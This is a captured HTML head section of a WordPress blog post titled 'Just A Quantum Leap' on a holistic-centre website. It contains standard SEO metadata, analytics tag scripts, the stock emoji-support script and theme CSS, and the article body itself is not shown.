

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/
body_size: 44620
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dwarkadhishholisticcentre.org/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9ZXFT9');</script>
<!-- End Google Tag Manager -->

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/32x32.png">
				<link rel="apple-touch-icon-precomposed" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/57x57.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/72x72.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/114x114.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/144x144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre | Site Wide Activity RSS Feed" href="https://dwarkadhishholisticcentre.org/activity/feed/" />


					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Just A Quantum Leap - Dwarkadhish Holistic Centre</title>
	<link rel="canonical" href="https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Just A Quantum Leap - Dwarkadhish Holistic Centre" />
	<meta property="og:description" content="Just A Quantum Leap You can live in a kind of lethargy forever and ever; nothing will happen to you. And I am not saying that godliness does not happen to those who wait. It happens only to those who wait! &#8211; but waiting has a different quality. Waiting has to be aflame, only then does it happen. Every fiber [&hellip;]" />
	<meta property="og:url" content="https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/" />
	<meta property="og:site_name" content="Dwarkadhish Holistic Centre" />
	<meta property="article:published_time" content="2018-03-29T17:05:10+00:00" />
	<meta property="og:image" content="https://i0.wp.com/dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092.jpg?fit=1885%2C2817&ssl=1" />
	<meta property="og:image:width" content="1885" />
	<meta property="og:image:height" content="2817" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dhwani Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dhwani Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/","url":"https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/","name":"Just A Quantum Leap - Dwarkadhish Holistic Centre","isPartOf":{"@id":"https://dwarkadhishholisticcentre.org/#website"},"primaryImageOfPage":{"@id":"https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/#primaryimage"},"image":{"@id":"https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/#primaryimage"},"thumbnailUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092.jpg","datePublished":"2018-03-29T17:05:10+00:00","author":{"@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315"},"breadcrumb":{"@id":"https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/#primaryimage","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092.jpg","width":1885,"height":2817},{"@type":"BreadcrumbList","@id":"https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dwarkadhishholisticcentre.org/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://dwarkadhishholisticcentre.org/blog/"},{"@type":"ListItem","position":3,"name":"Just A Quantum Leap"}]},{"@type":"WebSite","@id":"https://dwarkadhishholisticcentre.org/#website","url":"https://dwarkadhishholisticcentre.org/","name":"Dwarkadhish Holistic Centre","description":"Looking After your Mind &amp; Body","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dwarkadhishholisticcentre.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/45c221884a5eabb3bae33b5c90fe5315","name":"Dhwani Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dwarkadhishholisticcentre.org/#/schema/person/image/","url":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","contentUrl":"https://dwarkadhishholisticcentre.org/wp-content/uploads/avatars/3/5a9a895bc858c-bpfull.jpg","caption":"Dhwani Shah"},"sameAs":["https://dwarkadhishholisticcentre.org"],"url":"https://dwarkadhishholisticcentre.org/author/dhwani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Feed" href="https://dwarkadhishholisticcentre.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Comments Feed" href="https://dwarkadhishholisticcentre.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dwarkadhish Holistic Centre &raquo; Just A Quantum Leap Comments Feed" href="https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8G4H5Y04SX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dwarkadhishholisticcentre.org\/2018\/03\/29\/just-a-quantum-leap-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8G4H5Y04SX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8G4H5Y04SX', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dwarkadhishholisticcentre.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dwarkadhishholisticcentre.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
